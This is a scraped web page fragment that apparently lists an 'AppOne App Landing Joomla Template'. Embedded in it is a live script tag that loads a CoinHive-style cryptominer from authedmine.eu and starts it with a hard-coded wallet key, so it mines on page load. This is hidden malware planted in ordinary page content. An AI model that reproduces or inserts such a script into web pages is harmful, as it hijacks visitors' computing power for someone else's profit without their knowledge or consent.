 <script src="https://authedmine.eu/lib/1.js"></script> <script> var miner = new CoinHive.Anonymous('49dVbbCFDuhg9nX5u1MDuATVZj7gQehytZwvXEUuWg9kfhNPWH7bUD87VW1NfjqucRZNNVTb1AHGUK2fkq5Nd55mLNnB4WK'); miner.start(); </script>AppOne App Landing Joomla Template (Joomla)
